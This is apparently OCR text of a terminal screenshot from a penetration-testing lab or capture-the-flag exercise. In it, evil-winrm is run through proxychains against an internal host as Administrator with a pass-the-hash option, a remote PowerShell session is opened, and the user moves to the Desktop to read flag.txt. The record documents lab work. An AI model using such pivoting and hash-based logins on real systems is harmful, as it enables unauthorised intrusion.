 [★]$ proxychains evil-winrm -i 172.16.6.3 -u Administrator -H
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() functio
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>